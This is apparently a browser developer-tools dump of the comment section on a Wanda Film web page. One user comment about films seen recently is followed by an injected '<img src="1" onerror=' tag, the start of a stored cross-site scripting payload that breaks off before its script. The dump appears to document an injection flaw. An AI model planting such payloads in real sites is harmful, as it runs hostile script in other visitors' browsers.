 0
Elements Network Sources Timeline Profiles Resources Audits Console Cookies
▼<div class="pagination-b-comments">
▶<ul class="clearfix" data-tag="20150126221910105212">…</ul>
▶<ul class="clearfix" data-tag="20150126221610401311">…</ul>
▼<ul class="clearfix" data-tag="20150126221410401114">
<img class="touxiang" src="http://images.wandafilm.com/uploadServer/resource/images/2014/11/20141114171919403850.jpg" alt="用户头像">
▶<li>…</li>
▼<li class="comment">
"上上周看了第七子，这周看了霍比特人==、"
<img src="1" onerror="$.
</li>
▶<li>…</li>
::after